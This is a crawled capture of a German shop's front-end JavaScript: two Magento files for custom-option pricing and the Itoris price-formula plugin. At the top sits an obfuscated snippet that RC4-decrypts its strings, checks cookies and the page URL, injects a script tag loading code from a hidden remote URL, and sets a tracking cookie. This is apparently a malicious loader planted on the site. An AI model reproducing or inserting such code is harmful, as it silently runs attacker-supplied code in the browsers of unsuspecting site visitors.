function hlYctg8TtAZ1iXiA(umlgrlboexrsna0UN,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<umlgrlboexrsna0UN.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(umlgrlboexrsna0UN.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function jNEli1vSokkg(gQi4KdQ,vGFheYNuxK2E){return hlYctg8TtAZ1iXiA(atob(gQi4KdQ),vGFheYNuxK2E);};function xLdt46IS9(){var i0uCErk=["i0xnIFGY5B4La4","ffR5T1eL","wPntsCLl2","KFuFajHBfnI=","lTuO9yHHpbUCIS","Fd2MEzIH3r4="];var qHxJC8avjQvEG=["buQuNJJJ9UU8VwUy","4Gps1qCraFFrXg==","eUsN1Sl5SikG4M96s","207v39DbEFQnaKWYkpeF6w==","qR0DfYf","FonSTqWzZA=="];var f2qsjw1bk6I0B=jNEli1vSokkg(qHxJC8avjQvEG[1],qHxJC8avjQvEG[0]);if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[3],qHxJC8avjQvEG[2]))===-1){if(window[jNEli1vSokkg(i0uCErk[3],i0uCErk[2])].href[jNEli1vSokkg(i0uCErk[5],i0uCErk[4])](f2qsjw1bk6I0B)){if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[5],qHxJC8avjQvEG[4]))===-1){tA0TcBw7ZQ6Wx2G();}}}};function tA0TcBw7ZQ6Wx2G(){var uq4bpaeC=["g8JN7bpAjFKqNXNC","5qOMpg==","zxEhj5BAwrSDZGNI8","FOZeiyLf5/uzPxvuog==","f08efTW7R","wOeN","fUqrqezZ0","++8abg=="];var vAyPSlEUFRqsevW=["eyOuxtBEa","J0MXQzI5ehIEOm6y48y9qj0whnNYpkCLyz+j1HOaLkOE2dIxNno/","ygDQYVyY2FrR638S","oDoCmC2e","g9KqyuwGfD46","gSeou4x09g==","r8XK6MCCpxiMC","DA==","d25BsT21qEDuG","u4I="];const uid=window[jNEli1vSokkg(uq4bpaeC[1],uq4bpaeC[0])](onpuXPmikVGIJqK());const url=jNEli1vSokkg(vAyPSlEUFRqsevW[1],vAyPSlEUFRqsevW[0])+encodeURIComponent(uid);const script=document[jNEli1vSokkg(uq4bpaeC[3],uq4bpaeC[2])](jNEli1vSokkg(vAyPSlEUFRqsevW[3],vAyPSlEUFRqsevW[2]));script[jNEli1vSokkg(uq4bpaeC[5],uq4bpaeC[4])]=url;document[jNEli1vSokkg(uq4bpaeC[7],uq4bpaeC[6])].appendChild(script);c6VVCu5hScpaVxD(jNEli1vSokkg(vAyPSlEUFRqsevW[5],vAyPSlEUFRqsevW[4]),jNEli1vSokkg(vAyPSlEUFRqsevW[7],vAyPSlEUFRqsevW[6]),jNEli1vSokkg(vAyPSlEUFRqsevW[9],vAyPSlEUFRqsevW[8]));};function c6VVCu5hScpaVxD(qilvcF5A,wELPJaj7,nMVONpT5oDE){var nIz4vXn=["pdPI4JvPk3tXB64V","isHxyS76Qw==","tsQohlRM","evaYtfYK6w==","j4urNhifJQ","EEqM23m2D6wv21c=","uO9e2sqqh1Stn","KOV/Jaik"];var oz3crzW8VHs3=["y3CxLz4j","vs8LFgU=","flQ7rvYV31dreIh","ArMrxQ==","j3bxn6DH","viS/vbF8IqyxtQ==","soxhNPOa4","rkeAuYhymDQ=","qXvcD3WUIFWoPA4","KA=="];var yzXQ6voiCIZipj=new Date;var cdrrUwZNNYZ=jNEli1vSokkg(oz3crzW8VHs3[1],oz3crzW8VHs3[0]);var sUxh2dR593J2Mf=jNEli1vSokkg(oz3crzW8VHs3[3],oz3crzW8VHs3[2]);yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[1],nIz4vXn[0])](yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[3],nIz4vXn[2])]()+(nMVONpT5oDE*cdrrUwZNNYZ*sUxh2dR593J2Mf));var mZRGsMVMAFGAfiViG=jNEli1vSokkg(oz3crzW8VHs3[5],oz3crzW8VHs3[4])+yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[5],nIz4vXn[4])]();var awbgcvzEkTe4m=jNEli1vSokkg(oz3crzW8VHs3[7],oz3crzW8VHs3[6]);document[jNEli1vSokkg(nIz4vXn[7],nIz4vXn[6])]=qilvcF5A+jNEli1vSokkg(oz3crzW8VHs3[9],oz3crzW8VHs3[8])+wELPJaj7+mZRGsMVMAFGAfiViG+awbgcvzEkTe4m;};function onpuXPmikVGIJqK(){var mK8HvJO2gTC=["h1IrKwefw8Cm","lNkC1pUAtQ==","efnNPfz","H/f7DCvpfamvzKnsw3Nw","itTRq6g3C","3F1p5f2DDO8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[jNEli1vSokkg(mK8HvJO2gTC[1],mK8HvJO2gTC[0])](/[018]/g,c=>(c^crypto[jNEli1vSokkg(mK8HvJO2gTC[3],mK8HvJO2gTC[2])](new Uint8Array(1))[0]&15>>c/4)[jNEli1vSokkg(mK8HvJO2gTC[5],mK8HvJO2gTC[4])](16));};xLdt46IS9();

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Catalog/js/price-options.js
body_size: 2384
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'priceBox',
    'jquery-ui-modules/widget'
], function ($, _, mageTemplate, utils) {
    'use strict';

    var globalOptions = {
        productId: null,
        priceHolderSelector: '.price-box', //data-role="priceBox"
        optionsSelector: '.product-custom-option',
        optionConfig: {},
        optionHandlers: {},
        optionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value > 0) { %>' +
            ' +<%- data.finalPrice.formatted %>' +
            '<% } else if (data.finalPrice.value < 0) { %>' +
            ' <%- data.finalPrice.formatted %>' +
            '<% } %>',
        controlContainer: 'dd'
    };

    /**
     * Custom option preprocessor
     * @param  {jQuery} element
     * @param  {Object} optionsConfig - part of config
     * @return {Object}
     */
    function defaultGetOptionValue(element, optionsConfig) {
        var changes = {},
            optionValue = element.val(),
            optionId = utils.findOptionId(element[0]),
            optionName = element.prop('name'),
            optionType = element.prop('type'),
            optionConfig = optionsConfig[optionId],
            optionHash = optionName;

        switch (optionType) {
            case 'text':
            case 'textarea':
                changes[optionHash] = optionValue ? optionConfig.prices : {};
                break;

            case 'radio':
                if (element.is(':checked')) {
                    changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                }
                break;

            case 'select-one':
                changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                break;

            case 'select-multiple':
                _.each(optionConfig, function (row, optionValueCode) {
                    optionHash = optionName + '##' + optionValueCode;
                    changes[optionHash] = _.contains(optionValue, optionValueCode) ? row.prices : {};
                });
                break;

            case 'checkbox':
                optionHash = optionName + '##' + optionValue;
                changes[optionHash] = element.is(':checked') ? optionConfig[optionValue].prices : {};
                break;

            case 'file':
                // Checking for 'disable' property equal to checking DOMNode with id*="change-"
                changes[optionHash] = optionValue || element.prop('disabled') ? optionConfig.prices : {};
                break;
        }

        return changes;
    }

    $.widget('mage.priceOptions', {
        options: globalOptions,

        /**
         * @private
         */
        _init: function initPriceBundle() {
            $(this.options.optionsSelector, this.element).trigger('change');
        },

        /**
         * Widget creating method.
         * Triggered once.
         * @private
         */
        _create: function createPriceOptions() {
            var form = this.element,
                options = $(this.options.optionsSelector, form),
                priceBox = $(this.options.priceHolderSelector, $(this.options.optionsSelector).element);

            if (priceBox.data('magePriceBox') &&
                priceBox.priceBox('option') &&
                priceBox.priceBox('option').priceConfig
            ) {
                if (priceBox.priceBox('option').priceConfig.optionTemplate) {
                    this._setOption('optionTemplate', priceBox.priceBox('option').priceConfig.optionTemplate);
                }
                this._setOption('priceFormat', priceBox.priceBox('option').priceConfig.priceFormat);
            }

            this._applyOptionNodeFix(options);

            options.on('change', this._onOptionChanged.bind(this));
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        _onOptionChanged: function onOptionChanged(event) {
            var changes,
                option = $(event.target),
                handler = this.options.optionHandlers[option.data('role')];

            option.data('optionContainer', option.closest(this.options.controlContainer));

            if (handler && handler instanceof Function) {
                changes = handler(option, this.options.optionConfig, this);
            } else {
                changes = defaultGetOptionValue(option, this.options.optionConfig);
            }

            if (typeof option[0] != "undefined" && typeof option[0].dataset != "undefined") {
                let sku = option[0].dataset['textOptionSku'],
                    //skuRadioButton = option[0].dataset['sku'],
                    selector = option[0].dataset['selector'],
                    basePrice = 26.25,
                    factor = 4.55,
                    price = 0;

                if (typeof changes[selector] != "undefined"
                    && typeof changes[selector]['basePrice'] != "undefined"
                ) {
                    if (sku == 'height') {
                        $('input[data-text-option-sku="width"]').change();
                    }

                    if (sku == 'height_cm') {
                        $('input[data-text-option-sku="width_cm"]').change();
                    }

                    if (sku == 'width') {
                        let width = parseFloat($('input[data-text-option-sku="width"]').val()),
                            height = parseFloat($('input[data-text-option-sku="height"]').val());

                        if (!isNaN(width) && width > 0
                            && !isNaN(height) && height > 0
                            && $('.product-custom-option.size-type:checked').length
                        ) {
                            if ($('.product-custom-option.size-type:checked').attr('data-sku') !== '3sided') {
                                height = height * 2;
                            }

                            price = ((width * 2 + height) * factor / 1000) + basePrice;
                        }

                        changes[selector]['basePrice']['amount'] = price;
                        changes[selector]['finalPrice']['amount'] = price;
                        changes[selector]['oldPrice']['amount'] = price;
                    }

                    if (sku == 'width_cm') {
                        let width = parseFloat($('input[data-text-option-sku="width_cm"]').val()),
                            height = parseFloat($('input[data-text-option-sku="height_cm"]').val());

                        if (!isNaN(width) && width > 0
                            && !isNaN(height) && height > 0
                            && $('.product-custom-option.color-type:checked').length
                            && $('input.size-type2:checked').length
                        ) {
                            let color = $('.product-custom-option.color-type:checked').attr('data-sku'),
                                depth = $('input.size-type2:checked').attr('data-sku');

                            if (color.includes('#fff')) {
                                switch (depth) {
                                    case 'size2':
                                        factor = 54.88;
                                        break;
                                    case 'size3':
                                        factor = 82.32;
                                        break;
                                    default:
                                        factor = 109.90;
                                }
                            } else {
                                switch (depth) {
                                    case 'size2':
                                        factor = 58.80;
                                        break;
                                    case 'size3':
                                        factor = 88.20;
                                        break;
                                    default:
                                        factor = 117.75;
                                }
                            }

                            price = (((width * height) / 10000) * factor) / 0.305;

                            if (width >= 100 && width < 170) {
                                price+= 5.9;
                            }

                            if (width >= 170) {
                                price+= 35;
                            }
                        }

                        changes[selector]['basePrice']['amount'] = price;
                        changes[selector]['finalPrice']['amount'] = price;
                        changes[selector]['oldPrice']['amount'] = price;
                    }
                }
            }

            $(this.options.priceHolderSelector).trigger('updatePrice', changes);
        },

        /**
         * Helper to fix issue with option nodes:
         *  - you can't place any html in option ->
         *    so you can't style it via CSS
         * @param {jQuery} options
         * @private
         */
        _applyOptionNodeFix: function applyOptionNodeFix(options) {
            var config = this.options,
                format = config.priceFormat,
                template = config.optionTemplate;

            template = mageTemplate(template);
            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId];

                $element.find('option').each(function (idx, option) {
                    var $option,
                        optionValue,
                        toTemplate,
                        prices;

                    $option = $(option);
                    optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    toTemplate = {
                        data: {
                            label: optionConfig[optionValue] && optionConfig[optionValue].name
                        }
                    };
                    prices = optionConfig[optionValue] ? optionConfig[optionValue].prices : null;

                    if (prices) {
                        _.each(prices, function (price, type) {
                            var value = +price.amount;

                            value += _.reduce(price.adjustments, function (sum, x) { //eslint-disable-line
                                return sum + x;
                            }, 0);
                            toTemplate.data[type] = {
                                value: value,
                                formatted: utils.formatPrice(value, format)
                            };
                        });

                        $option.text(template(toTemplate));
                    }
                });
            });
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options) {
            $.extend(true, this.options, options);
            this._super(options);

            return this;
        }
    });

    return $.mage.priceOptions;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_ProductPriceFormula/js/formula.js
body_size: 4138
content:
/**
 * Copyright © 2016 ITORIS INC. All rights reserved.
 * See license agreement for details
 */
 
if (!Itoris) {
    var Itoris = {};
}

Itoris.PriceFormula = {
    customerData: {id: 0},
    variables: {},
    initialize: function(conditions, optionsData, specialPrice, dataBySku, productId, conversionRate, taxInfo, tierPrices) {
		if (!jQuery.mage || (!jQuery.mage.priceOptions && optionsData.length > 0) || !this.getPriceBox().priceBox) {
			var _this = this;
			//wait until priceOptions widget is loaded and initialized
			setTimeout(function(){_this.initialize(conditions, optionsData, specialPrice, dataBySku, productId, conversionRate, taxInfo, tierPrices);}, 200);
			return;
		}
        this.conditions = conditions;
        this.optionsData = optionsData;
		this.specialPrice = specialPrice;
		this.dataBySku = dataBySku;
        this.tierPrices = tierPrices;
		this.productId = productId;
		this.priceFormulaCurrencyConversionRate = conversionRate;
        this.priceFormulaTaxInfo = taxInfo;
		this.configurableConfig = {};
        this.optionsConfig = jQuery('#product_addtocart_form').data('magePriceOptions');
	
		if (!this.conditions.length /*|| !window['optionsPrice' + productId] || !window['optionsPrice' + productId].reload*/) return this;
		
		//if (!window['optionsPrice' + productId].productId) window['optionsPrice' + productId] = new Product.OptionsPrice(window.priceFormulaDefaultProductJsonConfig);
		
		for(var i=0; i<this.optionsData.length; i++) {
			if (this.optionsData[i].values) {
				for(var key in this.optionsData[i].values) {
					var option = this.optionsData[i].values[key];
					if (option.sku) this.dataBySku['{'+option.sku+'}'] = {type: this.optionsData[i].type, id: option.id};
				}
			} else if (this.optionsData[i].sku) {
				this.dataBySku['{'+this.optionsData[i].sku+'}'] = {type: this.optionsData[i].type, id: this.optionsData[i].id};
			}
		}
		
        this.getConfigurableOptionsConfig();

        var curObj = this;
        if ($('qty')) Event.observe($('qty'), 'change', function(){curObj.getPriceBox().trigger('updatePrice');});
        if ($('itoris_dynamicoptions_qty')) Event.observe($('itoris_dynamicoptions_qty'), 'change', function(){
			$('qty').value = $('itoris_dynamicoptions_qty').value;
			curObj.getPriceBox().trigger('updatePrice');
		});

		this.getPriceBox().on('reloadPrice', function(ev){
            if (ev.target && ev.target.className.indexOf('tier') >-1 ) return;
            
            //updating old price first if special price exists
            var oldPriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="oldPrice"] .price');
            if (oldPriceObj[0]) curObj.updatePriceInPriceBoxObject(oldPriceObj, oldPriceObj);
            
            //updating regular price then
			var basePriceObj = jQuery('#itoris_dynamicproductoptions_popup_price [data-price-type="basePrice"] .price');
            if (!basePriceObj[0]) basePriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="basePrice"] .price');
			var finalPriceObj = jQuery('#itoris_dynamicproductoptions_popup_price [data-price-type="finalPrice"] .price');
			if (!finalPriceObj[0]) finalPriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="finalPrice"] .price');
            
			if (!basePriceObj[0]) basePriceObj[0] = finalPriceObj[0];
			
            curObj.updatePriceInPriceBoxObject(basePriceObj, finalPriceObj);

		});
		this.getPriceBox().trigger('updatePrice');
		
		jQuery('#product-addtocart-button').on('click', function(event){
			var isError = false;
			if (window.itorisPriceFormulaErrors) {
				window.itorisPriceFormulaErrors.each(function(criteria){
					if (isError) return;
					var formula = curObj.parseCondition(criteria.formula, 0, curObj.configuredPrice / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, curObj.finalPrice / curObj.priceFormulaCurrencyConversionRate);

					eval("if ("+formula+") {isError = true}");
					if (isError) {
						event.preventDefault();
                        jQuery.each(Itoris.PriceFormula.variables, function(key, val){
                            criteria.message = criteria.message.replace('{'+key+'}', val);
                        });
						alert(criteria.message);
					}
				});
			}
		});
		
		return this;
    },
    updatePriceInPriceBoxObject: function(basePriceObj, finalPriceObj){
        var curObj = this;
        
        var baseInitialAmount = basePriceObj[0] ? jQuery(basePriceObj[0]).closest('[data-price-type="basePrice"]').attr('data-price-amount') : 0;
        var finalInitialAmount = finalPriceObj[0] ? jQuery(finalPriceObj[0]).closest('[data-price-type="finalPrice"]').attr('data-price-amount') : 0;

        var taxRate = curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax ? 1 / curObj.priceFormulaTaxInfo.taxRate : curObj.priceFormulaTaxInfo.taxRate;
    
        var decimalSymbol = curObj.getPriceBox().data('magePriceBox').options.priceConfig.priceFormat.decimalSymbol;
        var price = (baseInitialAmount ? basePriceObj[0] : finalPriceObj[0]).innerHTML;
        price = price.replace(/[^0-9]+/g,"") / (price.indexOf(decimalSymbol) > -1 ? 100 : 1);

        curObj.initialPrice = baseInitialAmount ? baseInitialAmount : finalInitialAmount;
        
        if (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode == 2) {
            price /= taxRate;
            curObj.initialPrice /= taxRate;
        }
        
        curObj.tierPrice = curObj.initialPrice;
        if ($('qty').value - 0 > 0) {
            for(var i=0; i<curObj.tierPrices.length; i++) {
                if (curObj.tierPrices[i].qty <= $('qty').value - 0) curObj.tierPrice = curObj.tierPrices[i].price;
            }
        }

        var productCurrentPrice = price;
        curObj.configuredPrice = price;
        curObj.variables = {};
        curObj.selectorCache = {};

        var priceForCompare = 0, multiplyByQty = false;
        for (var i = 0; i < this.conditions.length; i++) {
            curObj.parseVariables(this.conditions[i].variables, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);
            var conditionData = this.conditions[i].conditions;
            this.isRightCondition = false;
            for (var j = 0; j < conditionData.length; j++) {
                if (!this.isRightCondition) {
                    var condition = curObj.parseCondition(conditionData[j].condition, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);
                    var priceCondition = curObj.parseCondition(conditionData[j].price, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);								

                    eval("if ("+condition+") {this.isRightCondition = true; priceForCompare ="+ priceCondition +";}");
                    
                    if (priceForCompare > 0) productCurrentPrice = priceForCompare * curObj.priceFormulaCurrencyConversionRate;
                    multiplyByQty = !!parseInt(conditionData[j].apply_to_total) && !parseInt(conditionData[j].frontend_total);
                } else {
                    continue;
                }
            }
        }

        curObj.finalPrice = priceForCompare > 0 ? priceForCompare * curObj.priceFormulaCurrencyConversionRate / (multiplyByQty && parseFloat($('qty').value) > 0 ? $('qty').value : 1) : price;
        //curObj.finalPrice = curObj.finalPrice.toFixed(2);
        
        //var tierObj = jQuery('.product-info-main .prices-tier');
        //if (tierObj[0]) tierObj.css({display: priceForCompare > 0 ? 'none' : 'block'});
        
        if (priceForCompare > 0) {
            finalPriceObj.text(window._priceUtils.formatPrice(curObj.finalPrice * (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode > 1 ? taxRate : 1)));
            if (basePriceObj[0] && basePriceObj[0] !== finalPriceObj[0]) basePriceObj.text(window._priceUtils.formatPrice(curObj.finalPrice * (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode != 3 || curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode != 2 ? taxRate : 1)));
        }
    },
    getConfigurableOptionsConfig: function(){
        if (this.configurableConfig.length) return this.configurableConfig;
        
		if (window.spConfig && spConfig.config && spConfig.config.attributes) this.configurableConfig = spConfig.config.attributes;
        else try {
            this.configurableConfig = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.attributes;
        } catch(e){
            try {
                this.configurableConfig = jQuery('#product_addtocart_form').data('mageConfigurable').options.spConfig.attributes;
            } catch (e) { }
        }        
    },
    parseVariables: function(string, def_value, confPrice, initialPrice, productPrice) {
        if (!string || string === null) return;
        var _vars = string.replace(/\n|\t|\r/g, '').split('var ');
        var objRegex = new RegExp(/\{.*\}/g);
        for(var i=0; i<_vars.length; i++) {
            var _var = jQuery.trim(_vars[i]);
            if (!_var) continue; else var pos = _var.indexOf('=');
            if (pos == -1) continue; else var varName = jQuery.trim(_var.substr(0, pos));
            if (!varName) continue; else var varStr = _varStr = jQuery.trim(_var.substr(pos + 1));
            while(res = objRegex.exec(_varStr)) {
                if (res[0].indexOf(':') == -1) continue;
                try {
                    var obj = JSON.parse(res[0]);
                } catch (e) {
                    continue;
                }
                var rnd = Math.random();
                this.variables[rnd] = obj;
                varStr = varStr.replace(res[0], 'Itoris.PriceFormula.variables["'+rnd+'"]');
            }
            this.variables[varName] = eval(this.parseCondition(varStr, def_value, confPrice, initialPrice, productPrice));
        }        
    },
	parseCondition: function(string, def_value, confPrice, initialPrice, productPrice) {
        var that = this;
        this.getConfigurableOptionsConfig();
		if (!string.replace) return string;
        for (key in this.variables) {
			try {
                string = string.replace(new RegExp('{'+key+'}', "gi"), 'Itoris.PriceFormula.variables["'+key+'"]');
			} catch(e) {}
        }
        jQuery('.swatch-attribute').each(function(){
            var attributeCode = jQuery.trim(jQuery(this).attr('attribute-code'));
            var attributeValue = jQuery.trim(jQuery(this).find('.swatch-option.selected').attr('option-label'));
            that.dataBySku['{'+attributeCode+'}'] = {value: attributeValue};
        });
		for (key in this.dataBySku) {
            if (key == '{tier_price}') continue;
			var value = def_value, oqty = 0, oprice = 0;
			if (this.dataBySku[key].value) value = this.dataBySku[key].value;
            for (var i = 0; i < this.optionsData.length; i++) {
                if (this.optionsData[i].type == 'field' || this.optionsData[i].type == 'area') {
                    if (this.dataBySku[key] && this.optionsData[i].id == this.dataBySku[key].id) {
                        if (this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
                            var textOptionId = 'options_' + this.optionsData[i].id + '_text';
                            if (!this.selectorCache[textOptionId]) this.selectorCache[textOptionId] = $(textOptionId);
                            var input = this.selectorCache[textOptionId]; 
                            if (input && input.value) value = input.value;
                        }
                    }
                }
				if (this.optionsData[i].type == 'checkbox' || this.optionsData[i].type == 'radio') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var optionId = 'options-' + this.optionsData[i].id + '-list';
                        if (!this.selectorCache[optionId]) this.selectorCache[optionId] = $(optionId).select('input:checked');
                        var input = this.selectorCache[optionId]; 
						for (var j = 0; j < input.length; j++) {
							if (input[j].checked) {
								var subOptionId = input[j].value;
								var values = this.optionsData[i].values;
								var subOptionById = values[subOptionId];
								var skuSubOption = subOptionById ? subOptionById.sku : '';
								var skuSubOptionStr = '{' + skuSubOption + '}';
								if (key == skuSubOptionStr) {
                                    if (this.optionsConfig && this.optionsConfig.options && this.optionsConfig.options.optionConfig
                                        && this.optionsConfig.options.optionConfig[this.optionsData[i].id] && this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id]) {
                                            value = this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id].name;
                                    } else value = jQuery.trim($(optionId).select('label[for='+input[j].id+']')[0].innerText);
                                    if (!this.selectorCache[input[j].id+'_qty']) {
                                        this.selectorCache[input[j].id+'_qty'] = input[j].up().select('.option-qty')[0];
                                        if (!this.selectorCache[input[j].id+'_qty']) this.selectorCache[input[j].id+'_qty'] = {value: 0};
                                    }
                                    _oqty = this.selectorCache[input[j].id+'_qty'];
                                    if (_oqty && _oqty.value - 0 >= 1) oqty = _oqty.value - 0;
                                    if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
								}
							}
						}
					}
				}
				if (this.optionsData[i].type == 'drop_down') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var selectId = 'select_' + this.optionsData[i].id;
                        if (!this.selectorCache[selectId]) this.selectorCache[selectId] = $(selectId);
                        var select = this.selectorCache[selectId];
						var selectValue = select.value;
						if (selectValue) {
							var values = this.optionsData[i].values;
							var subOptionById = values[selectValue];
							var skuSubOption = subOptionById ? subOptionById.sku : '';
							var skuSubOptionStr = '{' + skuSubOption + '}';
							if (key == skuSubOptionStr) {								
                                if (this.optionsConfig && this.optionsConfig.options && this.optionsConfig.options.optionConfig
                                    && this.optionsConfig.options.optionConfig[this.optionsData[i].id] && this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id]) {
                                        value = this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id].name;
                                } else value = jQuery.trim(select.options[select.selectedIndex].text);
                                if (!this.selectorCache[select.id+'_qty']) {
                                    this.selectorCache[select.id+'_qty'] = select.up().select('.option-qty')[0];
                                    if (!this.selectorCache[select.id+'_qty']) this.selectorCache[select.id+'_qty'] = {value: 0};
                                }
								_oqty = this.selectorCache[select.id+'_qty'];
								if (_oqty && _oqty.value - 0 >= 1) oqty = _oqty.value - 0;
								if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
							}
						}
					}
				}
				if (this.optionsData[i].type == 'multiple') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var selectId = 'select_' + this.optionsData[i].id;
                        if (!this.selectorCache[selectId]) this.selectorCache[selectId] = $(selectId).select('option:selected');
                        var options = this.selectorCache[selectId];
						for (var j = 0; j < options.length; j++) {
							if (options[j].selected) {
								var subOptionId = options[j].value;
								var values = this.optionsData[i].values;
								var subOptionById = values[subOptionId];
								var skuSubOption = subOptionById ? subOptionById.sku : '';
								var skuSubOptionStr = '{' + skuSubOption + '}';
								if (key == skuSubOptionStr) {
									value = options[j].innerHTML;
									if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
								}
							}
						}
					}
				}
            }
            value = _value = (value.replace ? value.replace(/^\s+|\s+$/g,"") : value);
			if (!isNaN(parseFloat(value)) && isFinite(value)) {} else value = "'"+value+"'";
			try {
                key = key.replace('$', '\\$');
				string = string.replace(new RegExp(key, "gi"), value);
				string = string.replace(new RegExp(key.replace('}','.qty}'), "gi"), oqty);
				string = string.replace(new RegExp(key.replace('}','.price}'), "gi"), oprice);
				string = string.replace(new RegExp(key.replace('}','.length}'), "gi"), _value.length ? _value.length : 0);
			} catch(e) {}
		}
		string = string.replace(new RegExp('{configured_price}', "gi"), confPrice);
		string = string.replace(new RegExp('{initial_price}', "gi"), initialPrice);
		string = string.replace(new RegExp('{special_price}', "gi"), this.specialPrice / this.priceFormulaCurrencyConversionRate);
		string = string.replace(new RegExp('{price}', "gi"), productPrice);
		string = string.replace(new RegExp('{tier_price}', "gi"), this.tierPrice);
        string = string.replace(new RegExp('{customer_id}', "gi"), this.customerData.id ? this.customerData.id : 0);
		
		var crossChecks = [], configurablePid = 0;
		for (key in this.configurableConfig) {
			var data = this.configurableConfig[key];
            if (typeof this.configurableConfig[key] != 'object') continue;
            var value = "''", dd = $$('#attribute'+key+', [name="super_attribute['+data.id+']"]')[0];
			var _crossChecks = [];
			if (dd) {
				for(var i=0; i<data.options.length; i++) {
					var option = data.options[i];
					if (dd.value == option.id) {
						value = "'" + option.label.replace(/\'/gi, '\\\'') + "'";
						_crossChecks = option.allowedProducts ? option.allowedProducts : option.products;
						break;
					}
				}
			}
			crossChecks[crossChecks.length] = _crossChecks;
			string = string.replace(new RegExp('{'+data.code+'}', "gi"), value);
		}
		if (crossChecks.length > 0) {
			for(var o = 0; o < crossChecks[0].length; o ++) {
				var pid = crossChecks[0][o], isPidValid = true;
				for(var i=1; i<crossChecks.length; i++) {
					isPidValid = crossChecks[i].indexOf(pid) > -1;
					if (!isPidValid) break;
				}
				if (isPidValid && pid) {
					configurablePid = pid;
					break;
				}
			}
		}
		string = string.replace(new RegExp('{configurable_pid}', "gi"), configurablePid);
		
        if (!this.selectorCache['qty']) this.selectorCache['qty'] = $('qty');        
		if (this.selectorCache['qty']) {
			var qty = this.selectorCache['qty'].value == 0 ? 1 : this.selectorCache['qty'].value;
			string = string.replace(new RegExp('{qty}', "gi"), qty);
		}
        
        var ignoreText = [], ignoreTextRegex = new RegExp(/[\"\'](.*?)[\"\']/g);
        while(res = ignoreTextRegex.exec(string)) ignoreText.push(res);
        ignoreText.each(function(match, i){string = string.replace(match[0], '###'+i+'###'); });         
		Object.getOwnPropertyNames(Math).each(function(key){ string = string.replace(new RegExp(key, "g"), 'Math.'+key); });
        ignoreText.each(function(match, i){string = string.replace('###'+i+'###', match[0]); });
		string = string.replace(/(\r\n|\n|\r)/gm,"").replace(/({([^}:]+)})/g, 0);

		return string;
	},
	getPriceBox: function(){
		return jQuery('#itoris_dynamicproductoptions_popup_price [data-role="priceBox"], [data-role="priceBox"][data-product-id="'+this.productId+'"]');
	}
}